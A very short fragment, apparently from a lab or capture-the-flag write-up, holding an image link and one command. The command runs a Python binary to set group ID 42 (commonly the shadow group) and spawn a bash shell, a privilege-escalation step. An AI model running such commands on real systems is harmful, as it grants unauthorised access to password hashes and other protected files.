 /home/juggernaut/bin/python3 -c 'import os; os.setgid(42); os.system("/bin/bash")'